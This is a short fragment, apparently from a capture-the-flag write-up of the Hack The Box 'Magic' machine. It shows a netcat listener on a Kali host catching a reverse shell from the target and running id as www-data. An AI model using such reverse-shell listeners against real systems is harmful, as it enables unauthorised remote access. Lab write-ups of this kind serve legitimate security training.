 root@kali:~/Shared/HTB/Magic# nc -lvnp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:60030.
Linux ubuntu 5.3.0-42-generic #34~18.04.1-Ubuntu SMP Fri Feb 28 13:42:26 UTC 2020 x86_64 x86_
64 x86_64 GNU/Linux
 06:43:45 up  4:58,  6 users,  load average: 0.09, 0.05, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
theseus  pts/15   10.10.14.161     02:57    2:10m  0.29s  0.29s -bash
theseus  pts/19   10.10.14.163     03:08    2:13m  0.09s  0.09s -bash
theseus  pts/21   10.10.15.67      05:12    1.00s  0.33s  0.33s -bash
theseus  pts/39   10.10.15.67      04:29    2:25   0.48s  0.48s -bash
theseus  pts/41   10.10.16.30      06:04    7:20   0.11s  0.09s -bash
theseus  pts/44   10.10.15.250     05:46   41:03   0.05s  0.05s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)